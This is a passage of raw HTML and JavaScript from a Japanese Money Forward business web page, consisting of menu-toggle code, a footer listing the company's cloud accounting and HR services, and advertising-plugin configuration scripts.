y="is-open",d="data-target",h=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._triggersWithTargets=e,this._triggers=e.map((function(t){return t.trigger})),this._targets=e.map((function(t){return t.target})),this._initialize()}return e=t,n=[{key:"factoryFromWindow",value:function(e){var r=c(e).map((function(t){return{trigger:t,target:document.getElementById(t.getAttribute(d))}})),n=r.filter((function(t){return!t.target})).map((function(t){return"#".concat(t.trigger.getAttribute(d))}));if(n.length>0)throw new Error("".concat(n.join(", ")," not found"));return new t(r)}}],(r=[{key:"_initialize",value:function(){var t=this;this._triggers.forEach((function(e){e.addEventListener("click",(function(e){t._handleClick(e)}))})),document.body.addEventListener("click",(function(e){t._handleBodyClick(e)})),document.addEventListener("keydown",(function(e){t._handleKeyDown(e)}))}},{key:"_handleClick",value:function(t){t.preventDefault(),this._toggle(t.currentTarget)}},{key:"_handleBodyClick",value:function(t){var e=this._triggers.includes(t.target)||this._triggers.some((function(e){return e.contains(t.target)})),r=this._targets.some((function(e){return e.contains(t.target)}));e||r||this._closeAll()}},{key:"_handleKeyDown",value:function(t){"Escape"===t.key&&this._closeAll()}},{key:"_closeAll",value:function(){var t=this;[].concat(c(this._triggers),c(this._targets)).forEach((function(e){t._removeOpenClass(e)}))}},{key:"_toggle",value:function(t){var e=this,r=this._triggersWithTargets.find((function(e){return e.trigger===t})).target;this._triggers.forEach((function(r){r===t?e._toggleOpenClass(r):e._isOpen(r)&&e._removeOpenClass(r)})),this._targets.forEach((function(t){t===r?e._toggleOpenClass(t):e._isOpen(t)&&e._removeOpenClass(t)}))}},{key:"_isOpen",value:function(t){return t.classList.contains(y)}},{key:"_removeOpenClass",value:function(t){t.classList.remove(y)}},{key:"_toggleOpenClass",value:function(t){t.classList.toggle(y)}}])&&g(e.prototype,r),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,r,n}();window.addEventListener("DOMContentLoaded",(function(){!function(t,e,r){var n=!!window.IntersectionObserver;t&&e&&n&&function(t,e){var r="is-no-scroll";new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?t.classList.add(r):t.classList.remove(r)}))})).observe(e)}(t,e),t&&r&&function(t,e){var r="is-sub-menu-open";new MutationObserver((function(n){n.forEach((function(){e.getBoundingClientRect().height>=window.innerHeight?t.classList.add(r):t.className.includes(r)&&t.classList.remove(r),e.className.includes("is-open")||t.classList.remove(r)}))})).observe(e,{attributes:!0,subtree:!0})}(t,r)}(document.querySelector(".js-header-container"),document.querySelector(".js-intersection-target"),document.querySelector("#js-sp-service-menu"));var t=document.querySelectorAll(".js-collapse-trigger");t.length&&s.factoryFromWindow(t);var e=document.querySelectorAll(".js-dropdown-toggle");e.length&&h.factoryFromWindow(e)}))})();</script><div class="app-footer-container"><div class="app-footer-nav-container"><aside class="app-footer-nav-contents"><h2 class="app-footer-logo-container"><a class="app-footer-logo-contents" href="https://biz.moneyforward.com/"><noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="app-footer-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="lazyload app-footer-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20215%2022%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></a></h2><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-services">サービス</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-services"><div class="app-footer-menu-category"><h4>経理・確定申告</h4><ul><li><a href="https://biz.moneyforward.com/accounting/"><span class="app-footer-menu-description">法人会計ソフト</span><br />クラウド会計</a></li><li><a href="https://biz.moneyforward.com/accounting_plus/"><span class="app-footer-menu-description">上場・IPO準備会計ソフト</span><br />クラウド会計Plus</a></li><li><a href="https://biz.moneyforward.com/lease-accounting/"><span class="app-footer-menu-description">リース会計基準対応システム</span><br />クラウドリース会計</a></li><li><a href="https://biz.moneyforward.com/tax_return/"><span class="app-footer-menu-description">個人事業主向け会計・青色申告ソフト</span><br />クラウド確定申告</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/campaign/ai-tax-return/"><span class="app-footer-menu-description">個人事業主向け確定申告ソフト</span><br />マネーフォワード AI確定申告</a></li><li><a href="https://biz.moneyforward.com/invoice/"><span class="app-footer-menu-description">請求書作成ソフト</span><br />クラウド請求書</a></li><li><a href="https://biz.moneyforward.com/receivable/"><span class="app-footer-menu-description">請求書発行システム</span><br />クラウド請求書Plus</a></li><li><a href="https://biz.moneyforward.com/receivable-management/"><span class="app-footer-menu-description">入金消込・債権管理システム</span><br />クラウド債権管理</a></li><li><a href="https://biz.moneyforward.com/expense/"><span class="app-footer-menu-description">経費精算システム</span><br />クラウド経費</a></li><li><a href="https://biz.moneyforward.com/payable/"><span class="app-footer-menu-description">債務管理システム</span><br />クラウド債務支払</a></li><li><a href="https://biz.moneyforward.com/cloud-invoice/"><span class="app-footer-menu-description">請求書送付システム</span><br />クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/fixed-assets/"><span class="app-footer-menu-description">固定資産管理システム</span><br />クラウド固定資産</a></li><li><a href="https://biz.moneyforward.com/project-cost/"><span class="app-footer-menu-description">個別原価管理システム</span><br />クラウド個別原価</a></li><li><a href="https://biz.moneyforward.com/consolidated-accounting/"><span class="app-footer-menu-description">連結会計システム</span><br />クラウド連結会計</a></li><li><a href="https://biz.moneyforward.com/box/"><span class="app-footer-menu-description">電帳法対応ストレージサービス</span><br />クラウドBox</a></li><li><a href="https://biz.moneyforward.com/kakebarai/"><span class="app-footer-menu-description">企業間後払い決済代行サービス</span><br />マネーフォワード 掛け払い</a></li></ul><h4>人事労務</h4><ul><li><a href="https://biz.moneyforward.com/employee/"><span class="app-footer-menu-description">人事管理ソフト</span><br />クラウド人事管理</a></li><li><a href="https://biz.moneyforward.com/attendance/"><span class="app-footer-menu-description">勤怠管理システム</span><br />クラウド勤怠</a></li><li><a href="https://biz.moneyforward.com/payroll/"><span class="app-footer-menu-description">給与計算ソフト</span><br />クラウド給与</a></li><li><a href="https://biz.moneyforward.com/tax-adjustment/"><span class="app-footer-menu-description">年末調整ソフト</span><br />クラウド年末調整</a></li><li><a href="https://biz.moneyforward.com/social_insurance/"><span class="app-footer-menu-description">社会保険手続きソフト</span><br />クラウド社会保険</a></li><li><a href="https://biz.moneyforward.com/mynumber/"><span class="app-footer-menu-description">マイナンバー管理システム</span><br />クラウドマイナンバー</a></li></ul></div><div class="app-footer-menu-category"><h4>BPOサービス</h4><ul><li><a href="https://biz.moneyforward.com/accounting-outsourcing/">おまかせ経理</a></li></ul><h4>その他</h4><ul><li><a href="https://biz.moneyforward.com/contract/">クラウド契約</a></li><li><a href="https://biz.moneyforward.com/contract/ai-review/">クラウドAI契約書レビュー</a></li><li><a href="https://biz.moneyforward.com/establish/">クラウド会社設立</a></li><li><a href="https://biz.moneyforward.com/starting-business/">クラウド開業届</a></li><li><a href="https://biz.moneyforward.com/biz-pay/">マネーフォワード Pay for Business</a></li><li><a target="_blank" rel="noopener" href="https://i.moneyforward.com/">マネーフォワード Admina</a></li><li><a href="https://biz.moneyforward.com/corporate-housing-benefits/">マネーフォワード クラウド福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/erp/">マネーフォワード クラウドERP</a></li></ul><h4>法令対応</h4><ul><li><a href="https://biz.moneyforward.com/denshi-hozon/">電子帳簿保存法について</a></li><li><a href="https://biz.moneyforward.com/it_subsidies/">IT導入補助金について</a></li><li><a href="https://biz.moneyforward.com/solution-new-lease-accounting/">新リース会計基準について</a></li></ul><h4>再販・取次希望のみなさまへ</h4><ul><li><a href="https://biz.moneyforward.com/resellers/">再販・取次可能なサービス一覧</a></li></ul><h4>関連サービス</h4><ul><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/ep/"><span class="app-footer-menu-description">売掛金早期資金化サービス</span><br />マネーフォワード アーリーペイメント</a></li><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/startup/top"><span class="app-footer-menu-description">スタートアップ向け資金調達サービス</span><br />マネーフォワード トランザクションファイナンス for Startup</a></li><li><a target="_blank" rel="noopener" href="https://streamedup.com/"><span class="app-footer-menu-description">クラウド記帳サービス</span><br />STREAMED by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://service.manageboard.jp/"><span class="app-footer-menu-description">クラウド予算管理ソフト</span><br />Manageboard by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://www.outlook.co.jp/sactona/"><span class="app-footer-menu-description">クラウド/オンプレミス対応型経営管理システム</span><br />Sactona</a></li></ul><h4>AIソリューション</h4><ul><li><a href="https://biz.moneyforward.com/ai-agent/"><span class="app-footer-menu-description">チームに加わり、共に働く</span><br />マネーフォワード クラウドのAIエージェント</a></li><li><a target="_blank" rel="noopener" href="https://biz-ai.moneyforward.com/"><span class="app-footer-menu-description">AIソリューションの全体像をご紹介</span><br />マネーフォワードクラウド with AI</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-support">サポート</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-support"><div class="app-footer-menu-category"><h4>総合</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/">サポートサイト</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/case/">導入事例</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/advisor-referrals/">税理士紹介サービス</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/">税理士検索</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/labor-consultants/">社会保険労務士検索</a></li></ul><h4>料金</h4><ul><li><a href="https://biz.moneyforward.com/price/individual/">料金（個人向け）</a></li><li><a href="https://biz.moneyforward.com/price/one-person-corporation/">料金（新設法人1年目向け）</a></li><li><a href="https://biz.moneyforward.com/price/">料金（小規模〜中小企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/erp/">料金（IPO準備・中堅〜上場企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/simulation/">料金シミュレーション</a></li></ul><h4>IPO準備企業の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/">IPOサポートメディア</a></li></ul><h4>税理士・社会保険労務士の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">税理士・社会保険労務士のみなさまへ</a></li></ul><h4>開発者の方</h4><ul><li><a href="https://biz.moneyforward.com/invoice/developer/">クラウド請求書API</a></li><li><a href="https://biz.moneyforward.com/expense/function/api-promotion/">クラウド経費API</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-info">お役立ち情報</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-info"><div class="app-footer-menu-category"><h4>業務知識を深める</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/blog/"><span class="app-footer-menu-description">〜バックオフィスの悩みに答えを〜</span><br />Money Forward Bizpedia</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/words/">会計用語集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/erp/basic/">ERPの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/basic/">会計の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/basic/">人事労務の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/basic/">請求書の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/basic/">契約の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/basic/">会社設立の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/basic/">IPOの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/biz-pay/basic/">法人カードの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/basic/">業務効率化の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/restaurant/basic/">飲食店の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/construction/basic/">建設業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ma/basic/">M＆Aの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/realestate/basic/">不動産業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ai/basic/">AIの基礎知識</a></li></ul><h4>テンプレート</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/templates/">請求関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/expense/templates/">経費精算テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/templates/">帳票テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/templates/">人事・労務テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/templates/">法務関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/templates/">起業関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/templates/">IPOテンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/templates/">業務効率化テンプレート集</a></li></ul></div><div class="app-footer-menu-category"><h4>その他</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/library/">資料ライブラリ</a></li><li><a href="https://biz.moneyforward.com/mf-campaign/">キャンペーン一覧</a></li><li><a href="https://biz.moneyforward.com/research/">調査レポート</a></li><li><a target="_blank" rel="noopener" href="https://moneyforward.com/"><span class="app-footer-menu-description">家計簿アプリ</span><br />マネーフォワード ME</a></li><li><a target="_blank" rel="noopener" href="https://media.moneyforward.com/"><span class="app-footer-menu-description">くらしの経済メディア</span><br />MONEY PLUS</a></li><li><a target="_blank" rel="noopener" href="https://money-journey.moneyforward.com/">Money Journey</a></li><li><a target="_blank" rel="noopener" href="https://hr-journey.moneyforward.com/">HR Journey</a></li></ul></div></div></div></aside></div><footer class="app-footer-terms"><ul class="mf-mb32-for-sp mf-mb24-for-pc"><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/">運営会社情報</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/">個人情報保護方針</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/security_policy/">情報セキュリティ基本方針</a></li><li><a href="https://biz.moneyforward.com/agreement/">利用規約</a></li><li><a href="https://biz.moneyforward.com/scta_notation/">特定商取引に関する法律に基づく表記</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/external-tools/">外部送信ツールに関する公表事項</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/api_agreement/#api">電子決済等代行業に関する表示</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/contact/other/">サービス以外のお問い合わせ</a></li><li><a href="https://biz.moneyforward.com/ai-agreement/">AIサービス特則</a></li></ul><p class="app-footer-note mf-mb16-for-sp mf-mb24-for-pc">記載されている会社名および商品・製品・サービス名（ロゴマーク等を含む）は、各社の商標または各権利者の登録商標です。<br />Apple、AppleおよびApp Storeのロゴは、Apple Inc.の商標です。<br />Google Play および Google Play ロゴは、Google LLC の商標です。</p><p class="app-footer-copyright">&copy; Money Forward, Inc</p></footer></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/library/*"},{"not":{"href_matches":["/library/wp-*.php","/library/wp-admin/*","/library/wp-content/uploads/*","/library/wp-content/*","/library/wp-content/plugins/*","/library/wp-content/themes/bizlibrary/*","/library/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">const MF_IMPRESSION_AND_CLICK_SITE_NAME = 'bizlibrary';</script> <div  class="money-96d6c38249724eec97b2946469901111 money-floating-pc-right-away-lower-left" id="money-96d6c38249724eec97b2946469901111"></div><div  class="money-0f8d579775c93f914cd435fffe2ed09a money-floating-pc-right-away-lower-right" id="money-0f8d579775c93f914cd435fffe2ed09a"></div><div  class="money-873f9677be1ad57cc0d28ae852fc4b07 money-popup-pc" id="money-873f9677be1ad57cc0d28ae852fc4b07"></div><div  class="money-76dcbf4a3516340bb6e46986511969a4 money-popup-pc-leave-the-page%ef%bc%88center%ef%bc%89" id="money-76dcbf4a3516340bb6e46986511969a4"></div><div  class="money-d33f99968caea3a2bc737434bff1b51e money-popup-sp" id="money-d33f99968caea3a2bc737434bff1b51e"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://biz.moneyforward.com/library/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script>const param_header = '?provider=library&provider_info=cv.14564.part.header';
            const param_footer = '?provider=library&provider_info=cv.14564.part.footer';</script> <script type="module"  src="https://biz.moneyforward.com/library/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0" id="mf-handle-provider-script-js"></script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https://biz.moneyforward.com/library/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"32400","the_id":"14564","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra</script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.28.2" id="advanced-ads-pro/cache_busting-js"></script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"money-layer","placements":["floating-pc-right-away-lower-left","floating-pc-right-away-lower-right","popup-pc","popup-pc-leave-the-page%ef%bc%88center%ef%bc%89","popup-sp"]};
//# sourceURL=advanced-ads-layer-footer-js-js-extra</script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_9516fd23cda090c85d3563616d25fb0b.js?ver=1.7.11" id="advanced-ads-layer-footer-js-js"></script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"/library/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"/library","cfpDomain":"biz.moneyforward.com"};
//# sourceURL=advanced-ads-pro%2Ffront-js-extra</script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.28.2" id="advanced-ads-pro/front-js"></script> <script defer type="text/javascript" src="https://unpkg.com/scroll-hint@1.2.4/js/scroll-hint.min.js" id="scroll-hint-js"></script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_2d1cfbce9f08c709c164ee85efeca401.js?ver=6.9" id="bundle-js"></script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_3afe20f5b3b29378c7e434c1775cd0f0.js?ver=1.0.1" id="mf-impression-and-click-tracker-script-js"></script> <div  class="money-b1a58d59bc541498bc2c164a75cb92a0 money-thanks-modal" id="money-b1a58d59bc541498bc2c164a75cb92a0"></div><!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"floating-pc-right-away-lower-left_1":{"type":"group","id":98,"elementid":["money-96d6c38249724eec97b2946469901111"],"ads":[],"group_info":{"id":98,"name":"Floating PC right away Lower Left","weights":{"23496":1,"27444":5,"43967":10,"26615":10},"type":"ordered","ordered_ad_ids":[43967,26615,27444,23496],"ad_count":1},"placement_info":{"type":"layer","name":"Floating PC right away Lower Left","item":"group_98","options":{"layer_placement":{"trigger":"","offset":"0","delay_sec":"0","effect":"slide","duration":"0","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomleft","position":{"width":"0","height":"0"}}}},"key":"floating-pc-right-away-lower-left","id":"floating-pc-right-away-lower-left"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-375662457' ] = function() {advads.close( '#money-375662457' ); if ( can_remove_background ( 'money-375662457' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-375662457' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-375662457' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-floating-pc-right-away-lower-left money-layer money-layer-onload advads-close is-sticky\" data-position=\"bottomleft\" style=\"display: none; z-index: 9999; position: fixed; bottom: 0; left: 0; \" id=\"money-375662457\"><span class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"floating-pc-right-away-lower-right_3":{"type":"group","id":104,"elementid":["money-0f8d579775c93f914cd435fffe2ed09a"],"ads":[],"group_info":{"id":104,"name":"Floating PC right away Lower Right","weights":{"23496":1},"type":"ordered","ordered_ad_ids":[23496],"ad_count":1},"placement_info":{"type":"layer","name":"Floating PC right away Lower Right","item":"group_104","options":{"layer_placement":{"trigger":"","offset":"0","delay_sec":"0","effect":"slide","duration":"0","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomright","position":{"width":"0","height":"0"}}}},"id":"floating-pc-right-away-lower-right"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-544829998' ] = function() {advads.close( '#money-544829998' ); if ( can_remove_background ( 'money-544829998' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-544829998' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-544829998' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-floating-pc-right-away-lower-right money-layer money-layer-onload advads-close is-sticky\" data-position=\"bottomright\" style=\"display: none; z-index: 9999; position: fixed; bottom: 0; right: 0; \" id=\"money-544829998\"><span class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"popup-pc_5":{"type":"group","id":70,"elementid":["money-873f9677be1ad57cc0d28ae852fc4b07"],"ads":[],"group_info":{"id":70,"name":"Popup PC","weights":{"2395":0,"3474":1,"3473":1,"3468":1,"3467":1,"3472":1,"3471":1,"2706":1,"2707":1,"2351":1,"2398":1,"2391":1,"2397":1,"2390":1,"3470":1,"3469":1,"3466":1,"3465":1,"2396":1,"2388":1,"3464":1,"3462":1,"2392":1,"2387":1,"19660":2},"type":"ordered","ordered_ad_ids":[19660,3469,3464,2388,2707,3466,2390,3472,3470,3468,3467,2387,3473,2398,2396,3465,3462,2397,2392,2706,2391,3474,3471,2351],"ad_count":1},"placement_info":{"type":"layer","name":" Popup PC","item":"group_70","options":{"layer_placement":{"offset":"0","trigger":"delay","delay_sec":"1","effect":"slide","duration":"300","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomright","position":{"width":"0","height":"0"}}}},"id":"popup-pc"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-284822373' ] = function() {advads.close( '#money-284822373' ); if ( can_remove_background ( 'money-284822373' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-284822373' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-284822373' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-popup-pc money-layer advads-effect advads-effect-slide advads-duration-300 money-layer-delay advads-close is-sticky\" data-advads-layer-delay=\"1000\" data-position=\"bottomright\" style=\"display: none; z-index: 9999; position: fixed; bottom: 0; right: 0; \" id=\"money-284822373\"><span class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"popup-pc-leave-the-page%ef%bc%88center%ef%bc%89_7":{"type":"group","id":100,"elementid":["money-76dcbf4a3516340bb6e46986511969a4"],"ads":[],"group_info":{"id":100,"name":"Popup PC leave the page\uff08center\uff09","weights":{"19364":10},"type":"ordered","ordered_ad_ids":[19364],"ad_count":1},"placement_info":{"type":"layer","name":"Popup PC leave the page\uff08center\uff09","item":"group_100","options":{"layer_placement":{"offset":"0","trigger":"exit","delay_sec":"0","effect":"slide","duration":"0","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"outside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"popup-pc-leave-the-page%ef%bc%88center%ef%bc%89"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-47516579' ] = function() {advads.close( '#money-47516579' ); if ( can_remove_background ( 'money-47516579' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-47516579' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-47516579' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-popup-pc-leave-the-page%ef%bc%88center%ef%bc%89 money-layer money-layer-exit advads-has-background advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"money-47516579\"><span class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:-15px;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"popup-sp_9":{"type":"group","id":71,"elementid":["money-d33f99968caea3a2bc737434bff1b51e"],"ads":[],"group_info":{"id":71,"name":"Popup SP","weights":{"3490":1,"3489":1,"3483":1,"3482":1,"3487":1,"3486":1,"2710":1,"2711":1,"2405":1,"2399":1,"2409":1,"2403":1,"2408":1,"2402":1,"3485":1,"3484":1,"3481":1,"3480":1,"2406":1,"2401":1,"3477":1,"3475":1,"2404":1,"2400":1,"19660":2},"type":"ordered","ordered_ad_ids":[19660,2403,2711,2401,3485,2399,2402,3486,2710,3480,2409,3477,2408,3481,3487,3490,2400,2405,3482,3484,2404,2406,3483,3475,3489],"ad_count":1},"placement_info":{"type":"layer","name":" Popup SP","item":"group_71","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"0","effect":"fadein","duration":"300","background":"1","background_click_close":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"popup-sp"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-1498274048' ] = function() {advads.close( '#money-1498274048' ); if ( can_remove_background ( 'money-1498274048' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-1498274048' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-1498274048' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-popup-sp money-layer advads-effect advads-effect-fadein advads-duration-300 money-layer-half advads-has-background advads-background-click-close advads-close is-sticky\" data-width=\"300\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -150px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"money-1498274048\"><span class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: 